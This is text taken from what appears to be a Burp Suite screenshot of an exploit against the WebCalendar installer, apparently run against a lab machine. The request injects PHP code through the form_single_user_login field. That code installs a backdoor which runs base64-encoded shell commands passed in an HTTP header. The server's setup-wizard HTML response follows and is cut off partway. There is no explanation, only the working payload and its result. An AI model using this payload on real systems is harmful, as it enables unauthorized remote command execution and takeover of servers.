 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × 7 × 10 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /webcalendar/install/index.php HTTP/1.1
2 Host: 192.168.191.37
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=qtvolrv6j9ghgvlhd948bfq2l7
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 123
12
13 app_settings=1&form_user_inc=user.php&form_single_user_login=
*/print(____);passthru(base64_decode($_SERVER[HTTP_CMD]));die;
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 26 Jun 2021 06:35:24 GMT
3 Server: Apache/2.2.20 (Ubuntu)
4 X-Powered-By: PHP/5.3.6-13ubuntu3.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 12144
10 Connection: close
11 Content-Type: text/html
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
15 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
16 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
17 <head>
<title>
WebCalendar Setup Wizard
</title>
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /
19 <script type="text/javascript">
20 <!-- <![CDATA[
21 // detect browser
22 NS4 = (document.layers) ? 1 : 0;
23 IE4 = (document.all) ? 1 : 0;
24 // W3C stands for the W3C standard, implemented in Mozilla (and Ne
25 W3C = (document.getElementById) ? 1 : 0;